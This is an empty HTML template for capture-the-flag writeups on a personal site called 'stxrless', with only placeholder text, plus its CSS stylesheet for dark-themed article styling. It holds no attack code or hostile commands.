
<file: writeups/TEMPLATE.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Writeup Title · stxrless</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300;1,400&family=Instrument+Serif:ital@0;1&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../css/writeup.css">
</head>
<body>

<canvas id="stars"></canvas>

<!-- header -->
<header class="site-header">
  <a href="/" class="brand">
    <div class="brand-stxr">
      <span class="l">s</span><span class="l">t</span><span class="l">x</span><span class="l">r</span>
    </div>
    <div class="brand-less">less</div>
  </a>
  <a href="/" class="back-link">← all writeups</a>
</header>

<!-- article -->
<div class="article-wrap">

  <!-- meta tags -->
  <div class="post-eyebrow">
    <span class="tag tag-ctf">htb</span>
    <span class="tag tag-web">web</span>
    <span class="tag tag-pwn">privesc</span>
    <span class="post-date">DD-MM-YYYY</span>
    <span class="post-event"> <strong>Event Name</strong></span>
  </div>

  <!-- title -->
  <h1 class="post-title">
    Your Writeup Title Here
  </h1>

  <!-- content starts here -->
  <h2>section heading</h2>

  <p>
    Regular paragraph text. Use <code>inline code</code> for commands, file names, etc.
    Use <strong>bold text</strong> to emphasize key points.
  </p>

  <h3>subsection</h3>

  <p>
    More content here.
  </p>

  <!-- code block with filename -->
  <pre data-file="filename.ext"><code>code goes here</code></pre>

  <!-- code block without filename -->
  <pre><code>command output or code</code></pre>

  <!-- callout / blockquote -->
  <blockquote>
    <p>important note or insight</p>
  </blockquote>

  <!-- warning callout -->
  <blockquote class="warn">
    <p>warning or critical information</p>
  </blockquote>

  <!-- success callout -->
  <blockquote class="ok">
    <p>success or positive outcome</p>
  </blockquote>

  <!-- unordered list -->
  <ul>
    <li>First point with <strong>emphasis</strong></li>
    <li>Second point</li>
    <li>Third point</li>
  </ul>

  <!-- ordered list -->
  <ol>
    <li>Step one</li>
    <li>Step two</li>
    <li>Step three</li>
  </ol>

  <!-- table -->
  <table>
    <thead>
      <tr>
        <th>column 1</th>
        <th>column 2</th>
        <th>column 3</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>data 1</td>
        <td>data 2</td>
        <td>data 3</td>
      </tr>
    </tbody>
  </table>

  <!-- flag display -->
  <div class="flag">
    <span class="flag-label">user</span>
    <span class="flag-value">flag_value_here</span>
  </div>

  <!-- horizontal divider -->
  <hr>

  <!-- footer -->
  <div class="post-footer">
    <span class="post-footer-left">stxrless · 2026</span>
    <div class="post-footer-right">
      <a href="/">← back to writeups</a>
    </div>
  </div>

</div>

<script src="../js/stars.js"></script>
</body>
</html>
</file>
<file: css/writeup.css>
/* stxrless writeup style system */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

:root {
  --bg:    #08080f;
  --ink:   #e8e4f0;
  --dim:   #28253a;
  --muted: #5a566e;
  --serif: 'Instrument Serif', Georgia, serif;
  --mono:  'DM Mono', monospace;
  --col:   680px;

  /* accent colors */
  --blue:   #8ab4ff;
  --green:  #72dfa8;
  --purple: #c98dff;
  --yellow: #f0c060;
  --red:    #ff8099;
  --orange: #ff8868;
}

body {
  background: var(--bg);
  color: var(--ink);
  font-family: var(--mono);
  font-size: 13px;
  font-weight: 300;
  line-height: 1.6;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ── star canvas ── */
#stars {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
}

/* ── header ── */
.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  border-bottom: 1px solid var(--dim);
  padding: 0 2.5rem;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1.5rem;
  background: rgba(8, 8, 15, 0.92);
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
}

.brand {
  display: flex;
  align-items: baseline;
  gap: 0.55rem;
  text-decoration: none;
}

.brand-stxr {
  font-family: var(--serif);
  font-style: italic;
  font-size: 1.5rem;
  letter-spacing: -0.03em;
  color: var(--ink);
  line-height: 1;
}

.brand-stxr .l { display: inline-block; }

.brand-less {
  font-family: var(--mono);
  font-weight: 300;
  font-size: 0.68rem;
  letter-spacing: 0.38em;
  color: var(--muted);
  opacity: 0.45;
  -webkit-mask-image: linear-gradient(to right, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
  mask-image: linear-gradient(to right, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
  padding-right: 1em;
}

.back-link {
  font-size: 0.63rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--muted);
  text-decoration: none;
  transition: color 0.2s;
  white-space: nowrap;
}
.back-link:hover { color: var(--ink); }

/* ── article ── */
.article-wrap {
  position: relative;
  z-index: 2;
  max-width: var(--col);
  margin: 0 auto;
  padding: 4rem 2rem 8rem;
}

/* ── meta ── */
.post-eyebrow {
  display: flex;
  align-items: center;
  gap: 0.7rem;
  margin-bottom: 1.6rem;
  flex-wrap: wrap;
}

.tag {
  font-size: 0.58rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding: 2px 7px;
  border: 1px solid var(--dim);
  border-radius: 2px;
  color: var(--muted);
  font-weight: 400;
  line-height: 1.6;
}

.tag-ctf    { color: var(--blue);   border-color: rgba(138,180,255,0.2); }
.tag-web    { color: var(--green);  border-color: rgba(114,223,168,0.2); }
.tag-pwn    { color: var(--purple); border-color: rgba(201,141,255,0.2); }
.tag-rev    { color: var(--yellow); border-color: rgba(240,192,96,0.2);  }
.tag-crypto { color: var(--red);    border-color: rgba(255,128,153,0.2); }
.tag-bug    { color: var(--orange); border-color: rgba(255,136,104,0.2); }
.tag-misc   { color: var(--muted); }

.post-date {
  font-size: 0.65rem;
  letter-spacing: 0.08em;
  color: var(--muted);
}

.post-event {
  font-size: 0.65rem;
  color: var(--muted);
}
.post-event strong { color: var(--ink); font-weight: 400; }

.post-title {
  font-family: var(--serif);
  font-style: italic;
  font-size: clamp(1.8rem, 5vw, 2.7rem);
  line-height: 1.15;
  letter-spacing: -0.02em;
  color: var(--ink);
  margin-bottom: 2.8rem;
  padding-bottom: 2.4rem;
  border-bottom: 1px solid var(--dim);
}

/* ── headings ── */
.article-wrap h2 {
  font-family: var(--mono);
  font-size: 0.62rem;
  font-weight: 500;
  letter-spacing: 0.24em;
  text-transform: uppercase;
  color: var(--muted);
  margin: 3.5rem 0 1.2rem;
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

.article-wrap h2::before {
  content: '//';
  color: var(--dim);
  font-weight: 300;
  font-size: 0.72rem;
  line-height: 1;
}

.article-wrap h3 {
  font-family: var(--mono);
  font-size: 0.72rem;
  font-weight: 400;
  letter-spacing: 0.1em;
  color: rgba(232,228,240,0.85);
  margin: 2.2rem 0 0.9rem;
}

/* ── prose ── */
.article-wrap p {
  font-family: var(--serif);
  font-size: 1.05rem;
  line-height: 1.82;
  color: rgba(232,228,240,0.68);
  margin-bottom: 1.3rem;
}

.article-wrap p strong {
  font-weight: 500;
  font-family: var(--mono);
  font-size: 0.82rem;
  color: rgba(232,228,240,0.9);
  letter-spacing: 0.02em;
}

/* ── inline code ── */
.article-wrap code {
  font-family: var(--mono);
  font-size: 0.78rem;
  font-weight: 400;
  color: var(--purple);
  background: rgba(201,141,255,0.07);
  border: 1px solid rgba(201,141,255,0.12);
  border-radius: 2px;
  padding: 1px 5px;
}

/* ── code blocks ── */
.article-wrap pre {
  margin: 1.8rem 0;
  border: 1px solid var(--dim);
  border-left: 2px solid var(--muted);
  background: rgba(255,255,255,0.018);
  border-radius: 3px;
  overflow-x: auto;
  scrollbar-width: thin;
  scrollbar-color: var(--dim) transparent;
}

.article-wrap pre::-webkit-scrollbar { height: 3px; }
.article-wrap pre::-webkit-scrollbar-track { background: transparent; }
.article-wrap pre::-webkit-scrollbar-thumb { background: var(--dim); }

.article-wrap pre[data-file]::before {
  content: attr(data-file);
  display: block;
  font-family: var(--mono);
  font-size: 0.55rem;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: var(--muted);
  padding: 0.55rem 1.2rem 0.5rem;
  border-bottom: 1px solid var(--dim);
  background: rgba(255,255,255,0.02);
}

.article-wrap pre code {
  display: block;
  font-size: 0.76rem;
  font-weight: 300;
  color: #b8b3cc;
  background: none;
  border: none;
  padding: 1rem 1.2rem;
  line-height: 1.8;
  word-break: normal;
  white-space: pre;
}

/* ── blockquote ── */
.article-wrap blockquote {
  border-left: 2px solid var(--blue);
  background: rgba(138,180,255,0.04);
  padding: 0.9rem 1.2rem;
  margin: 1.8rem 0;
  border-radius: 0 2px 2px 0;
}

.article-wrap blockquote p {
  font-family: var(--mono);
  font-size: 0.79rem;
  color: rgba(138,180,255,0.85);
  margin: 0;
  line-height: 1.7;
}

.article-wrap blockquote.warn {
  border-left-color: var(--orange);
  background: rgba(255,136,104,0.04);
}
.article-wrap blockquote.warn p { color: rgba(255,136,104,0.9); }

.article-wrap blockquote.ok {
  border-left-color: var(--green);
  background: rgba(114,223,168,0.04);
}
.article-wrap blockquote.ok p { color: rgba(114,223,168,0.9); }

/* ── lists ── */
.article-wrap ul {
  list-style: none;
  margin: 0.8rem 0 1.3rem;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
}

.article-wrap ul li {
  font-family: var(--serif);
  font-size: 1.05rem;
  line-height: 1.7;
  color: rgba(232,228,240,0.68);
  padding-left: 1.5rem;
  position: relative;
}

.article-wrap ul li::before {
  content: '–';
  position: absolute;
  left: 0;
  color: var(--muted);
  font-family: var(--mono);
  font-size: 0.75rem;
  top: 0.28rem;
  line-height: 1;
}

.article-wrap ul li strong {
  color: rgba(232,228,240,0.9);
  font-weight: 500;
  font-family: var(--mono);
  font-size: 0.82rem;
  letter-spacing: 0.02em;
}

.article-wrap ol {
  list-style: none;
  counter-reset: ol-counter;
  margin: 0.8rem 0 1.3rem;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
}

.article-wrap ol li {
  font-family: var(--serif);
  font-size: 1.05rem;
  line-height: 1.7;
  color: rgba(232,228,240,0.68);
  padding-left: 2rem;
  position: relative;
  counter-increment: ol-counter;
}

.article-wrap ol li::before {
  content: counter(ol-counter, decimal-leading-zero) '.';
  position: absolute;
  left: 0;
  color: var(--muted);
  font-family: var(--mono);
  font-size: 0.62rem;
  letter-spacing: 0.05em;
  top: 0.32rem;
  line-height: 1;
}

/* ── divider ── */
.article-wrap hr {
  border: none;
  border-top: 1px solid var(--dim);
  margin: 3.5rem 0;
}

/* ── flag ── */
.flag {
  display: flex;
  align-items: center;
  gap: 1.2rem;
  border: 1px solid rgba(114,223,168,0.18);
  border-left: 2px solid var(--green);
  background: rgba(114,223,168,0.035);
  padding: 0.9rem 1.4rem;
  margin: 2.4rem 0;
  border-radius: 0 2px 2px 0;
}

.flag-label {
  font-family: var(--mono);
  font-size: 0.56rem;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--green);
  white-space: nowrap;
  font-weight: 500;
}

.flag-value {
  font-family: var(--mono);
  font-size: 0.8rem;
  color: rgba(232,228,240,0.8);
  word-break: break-all;
  letter-spacing: 0.04em;
}

/* ── tables ── */
.article-wrap table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.6rem 0;
  font-family: var(--mono);
  font-size: 0.74rem;
  overflow-x: auto;
  display: block;
}

.article-wrap thead { display: table; width: 100%; table-layout: fixed; }
.article-wrap tbody { display: table; width: 100%; table-layout: fixed; }

.article-wrap th {
  text-align: left;
  padding: 0.5rem 1rem;
  font-size: 0.58rem;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: var(--muted);
  border-bottom: 1px solid var(--dim);
  font-weight: 400;
}

.article-wrap td {
  padding: 0.6rem 1rem;
  color: rgba(232,228,240,0.65);
  border-bottom: 1px solid rgba(40,37,58,0.5);
  vertical-align: top;
  line-height: 1.65;
}

.article-wrap tr:last-child td { border-bottom: none; }

/* ── footer ── */
.post-footer {
  margin-top: 4rem;
  padding-top: 1.8rem;
  border-top: 1px solid var(--dim);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  flex-wrap: wrap;
}

.post-footer-left {
  font-size: 0.62rem;
  color: var(--muted);
  letter-spacing: 0.06em;
}

.post-footer-right a {
  font-size: 0.62rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--muted);
  text-decoration: none;
  transition: color 0.2s;
}
.post-footer-right a:hover { color: var(--ink); }

/* ── mobile ── */
@media (max-width: 720px) {
  .site-header { padding: 0 1.4rem; height: 52px; }
  .brand-less { display: none; }
  .article-wrap { padding: 2.5rem 1.4rem 5rem; }
  .post-title { font-size: clamp(1.5rem, 6vw, 1.9rem); }
}

@media (max-width: 480px) {
  .back-link { display: none; }
  .post-eyebrow { gap: 0.5rem; }
  .article-wrap pre code { font-size: 0.72rem; }
  .flag { flex-direction: column; align-items: flex-start; gap: 0.5rem; }
  .post-footer { flex-direction: column; align-items: flex-start; gap: 0.8rem; }
}

/* ── scrollbar ── */
::-webkit-scrollbar { width: 3px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: var(--dim); border-radius: 2px; }
* { scrollbar-width: thin; scrollbar-color: var(--dim) transparent; }
</file>
